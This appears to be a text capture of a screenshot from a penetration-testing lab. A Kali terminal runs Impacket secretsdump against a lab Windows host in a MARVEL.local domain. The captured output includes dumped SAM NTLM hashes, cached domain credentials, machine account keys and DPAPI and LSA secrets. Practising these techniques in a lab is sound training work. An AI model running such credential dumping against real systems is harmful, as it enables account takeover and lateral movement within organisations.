 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
PUNISHER(WIN)-1 SPIDERMAN(WIN)-2 Windows Server 2022 Kali PNPT
1 2 3 4 14:28
kali@kali: ~/Desktop/AD post compromise attacks/dumping
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/AD post compromise attacks/dumping]
└─$ secretsdump.py MARVEL.local/fcastle:'Password123!'@192.168.146.152
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×2315ce9c0b16e900890817e9026de28f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f3f6d76341609e02852abfe46d5de0c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d0a619aced82dd753c1b671b0f492cae:::
FRANKY:1002:aad3b435b51404eeaad3b435b51404ee:cd90f773d47ac743fc9e7163a040f842:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#40e7adf7f1cafa566fe5a0db880864fb
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#5727a1e437b8b3dfc0c5a0017a658f31
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\DESKTOP-208AABJ$:aes256-cts-hmac-sha1-96:d5d40d306217f23e7281328d94d71c2a5d3efe4f4d6a49189ceb536c4f2fffe1
MARVEL\DESKTOP-208AABJ$:aes128-cts-hmac-sha1-96:4af73b711e92d3c7677c00626c3f6734
MARVEL\DESKTOP-208AABJ$:des-cbc-md5:8aeae0b0f7d0406e
MARVEL\DESKTOP-208AABJ$:aad3b435b51404eeaad3b435b51404ee:66717210b8c9aa9c05c988652f1efe67:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×7ce431d5d03430fbf9a23401c07fb3b263512142
dpapi_userkey:0×b5b92879d7689aafbcb6b02661ed6b2b06bb0e66
[*] NL$KM
0000 D8 00 2D BE EE F3 85 8F 30 33 F9 5F 9D 57 2C AB ..-.....03._.W,.
0010 D1 95 A7 87 B6 04 C7 CC 8A 31 61 9B FF 9A B5 F5 .........1a.....
0020 31 49 4B 19 96 20 88 EF A3 17 1F 7E DC 38 E2 3B 1IK.. .....~.8.;
0030 02 BE 3D 1F 45 88 4F 43 B5 8E B4 40 23 69 64 6C ..=.E.OC...@#idl
NL$KM:d8002dbeeef3858f3033f95f9d572cabd195a787b604c7cc8a31619bff9ab5f531494b19962088efa3171f7edc38e23b02be3d1f45884f43b58eb4402369646c
[*] Cleaning up...
KALI
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.